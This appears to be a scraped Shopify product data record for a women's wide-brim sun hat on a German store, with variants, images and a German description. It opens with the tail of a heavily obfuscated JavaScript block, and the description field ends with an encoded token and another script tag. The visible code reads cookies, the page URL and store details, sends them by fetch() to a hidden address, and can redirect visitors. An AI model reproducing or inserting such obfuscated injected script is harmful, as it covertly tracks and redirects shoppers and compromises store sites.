_0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-04-01T23:41:37-04:00","created_at":"2024-04-01T23:41:37-04:00","vendor":"volltanz-de","type":"Hot products","tags":[],"price":1899,"price_min":1899,"price_max":1899,"available":true,"price_varies":false,"compare_at_price":3798,"compare_at_price_min":3798,"compare_at_price_max":3798,"compare_at_price_varies":false,"variants":[{"id":48218548109629,"title":"Gelb","option1":"Gelb","option2":null,"option3":null,"sku":"LF40245758HUG","requires_shipping":true,"taxable":false,"featured_image":{"id":44728723800381,"product_id":9212048343357,"position":1,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":800,"height":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298","variant_ids":[48218548109629]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Gelb","public_title":"Gelb","options":["Gelb"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195167564093,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548142397,"title":"Schwarz","option1":"Schwarz","option2":null,"option3":null,"sku":"LF40245758HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724291901,"product_id":9212048343357,"position":16,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298","variant_ids":[48218548142397]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Schwarz","public_title":"Schwarz","options":["Schwarz"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195168055613,"position":16,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548175165,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":"LF40245758FEN","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724128061,"product_id":9212048343357,"position":11,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298","variant_ids":[48218548175165]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Rosa","public_title":"Rosa","options":["Rosa"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195167891773,"position":11,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548207933,"title":"Grau","option1":"Grau","option2":null,"option3":null,"sku":"LF40245758HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724259133,"product_id":9212048343357,"position":15,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298","variant_ids":[48218548207933]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Grau","public_title":"Grau","options":["Grau"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195168022845,"position":15,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548240701,"title":"Beige","option1":"Beige","option2":null,"option3":null,"sku":"LF40245758MIS","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724160829,"product_id":9212048343357,"position":12,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298","variant_ids":[48218548240701]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Beige","public_title":"Beige","options":["Beige"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195167924541,"position":12,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548273469,"title":"Khaki","option1":"Khaki","option2":null,"option3":null,"sku":"LF40245758KAQ","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724193597,"product_id":9212048343357,"position":13,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298","variant_ids":[48218548273469]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Khaki","public_title":"Khaki","options":["Khaki"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195167957309,"position":13,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298"],"featured_image":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298","options":["Farbe"],"media":[{"alt":null,"id":37195167564093,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298","width":800},{"alt":null,"id":37195167596861,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298","width":800},{"alt":null,"id":37195167629629,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298","width":800},{"alt":null,"id":37195167662397,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298","width":800},{"alt":null,"id":37195167695165,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298","width":800},{"alt":null,"id":37195167727933,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298","width":800},{"alt":null,"id":37195167760701,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298","width":800},{"alt":null,"id":37195167793469,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298","width":800},{"alt":null,"id":37195167826237,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298","width":800},{"alt":null,"id":37195167859005,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298","width":800},{"alt":null,"id":37195167891773,"position":11,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298"},"aspect_ratio":1.196,"height":560,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298","width":670},{"alt":null,"id":37195167924541,"position":12,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298"},"aspect_ratio":1.196,"height":560,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298","width":670},{"alt":null,"id":37195167957309,"position":13,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298"},"aspect_ratio":1.196,"height":560,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298","width":670},{"alt":null,"id":37195167990077,"position":14,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298"},"aspect_ratio":1.196,"height":560,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298","width":670},{"alt":null,"id":37195168022845,"position":15,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298"},"aspect_ratio":1.196,"height":560,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298","width":670},{"alt":null,"id":37195168055613,"position":16,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298"},"aspect_ratio":1.196,"height":560,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298","width":670}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 style=\"text-align: center;\"\u003eUV-Schutz ist erforderlich!\u003c\/h3\u003e\n\u003cp\u003eStarke Sonneneinstrahlung im Sommer hat eine Reihe von negativen Auswirkungen auf den menschlichen Körper und führt zu einer Bräunung der Haut, die zu grauem Star, Sonnenbrand und Hautkrebs führen kann. In der starken Sonne ist es sehr wichtig, einen kühlen Hut zu tragen, der nicht nur die heiße Sonneneinstrahlung verhindern, die Kopfhaut schützen kann, sondern auch dem Hitzeschutz und der Gesundheit förderlich ist.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer1_99375e8b-ca44-4dec-855a-c2d897a8fc7d_480x480.jpg?v=1677808549\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eTechnologie Sonnenschutz\u003c\/h3\u003e\n\u003cp\u003eTechnologische Sonnenschutzfasern mit hochstabilen Sonnenschutzpartikeln bilden eine UV-reflektierende Partikelschicht für langanhaltenden UV-Schutz. Es hat einen Sonnenschutzindex von UPF 50+.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer9_480x480.jpg?v=1677812778\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eKühl und atmungsaktiv\u003c\/h3\u003e\n\u003cp\u003eDie Oberseite der Mütze ist ein gestricktes Hohldesign, das atmungsaktiv und nicht stickig ist！\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer10_480x480.jpg?v=1677813603\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003eDoppellagige Krempe\u003c\/h3\u003e\n\u003cp\u003eDieser Sonnenschutzhut ist mit einer doppellagigen großen Krempe ausgestattet, die UV-Schäden auf der Haut wirksam blockieren kann.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer2_480x480.jpg?v=1677808904\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eVergrößerter runder Wellenrand\u003c\/h3\u003e\n\u003cp\u003eDas Design der vergrößerten Wellenkante bietet Rundum-Sonnenschutz für empfindliche Hautpartien wie Stirn, Wangen, Kiefer und Hals. Es kann unserer Gesichtshaut einen guten Schutz bieten, wenn die UV-Strahlen sehr stark sind.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer3_a98121d0-da1c-4751-8e18-1cadb2608f16_480x480.jpg?v=1677808989\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eFlexible Krempe\u003c\/h3\u003e\n\u003cp\u003eDie Krempe enthält formbaren weichen Draht, der es uns ermöglicht, die Form der Krempe anzupassen. Und das Design des Klettverschlusses hinter dem Hut, der unsere gebundenen Haare nicht beeinträchtigt, wenn wir diesen Hut tragen.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer4_480x480.jpg?v=1677809134\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer6_480x480.jpg?v=1677809184\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer8_480x480.jpg?v=1677809206\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eSPEZIFIKATION\u003c\/h3\u003e\n\u003cp\u003eStoff: Polyester\u003cbr\u003e\u003cbr\u003eGröße: Freie Größe 【Einstellbar】\u003cbr\u003e\u003cbr\u003eFarbe: Gelb\/Schwarz\/Rosa\/Grau\/Beige\/Khaki\u003cbr\u003e\u003cbr\u003eKrempenbreite: ca. 9 cm (3,54 Zoll)\u003c\/p\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7_480x480.jpg?v=1677810195\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7_480x480.jpg?v=1677810195\"\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMzA1h\/LzE3FQlKyVTE3MTy6TklJSUtLREA0sjYwuDNFMT40RTE8s0c2MLM6VaAE6MGQE=\"\u003c\/script\u003e \u003cscript\u003e\n  var 